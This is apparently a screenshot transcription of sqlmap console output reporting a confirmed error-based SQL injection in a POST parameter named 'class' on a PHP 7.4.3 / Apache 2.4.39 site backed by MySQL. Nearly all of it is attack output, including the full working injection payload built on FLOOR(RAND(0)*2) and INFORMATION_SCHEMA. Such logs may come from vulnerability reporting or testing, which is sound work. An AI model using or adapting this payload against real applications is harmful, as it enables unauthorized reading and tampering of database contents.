 sqlmap identified the following injection point(s) with a total of 845 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: class='||(SELECT 0x684d6b6c WHERE 5993=5993 AND (SELECT 2096 FROM(SELECT COUNT(*),CONCAT(0x717a786b71,(SELE
CT (ELT(2096=2096,1))),0x717a626271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'&search=
---
[22:13:18] [INFO] the back-end DBMS is MySQL
[22:13:19] [WARNING] reflective value(s) found and filtering out
[22:13:19] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
 '--hex'
web application technology: PHP 7.4.3, Apache 2.4.39
back-end DBMS: MySQL >= 5.0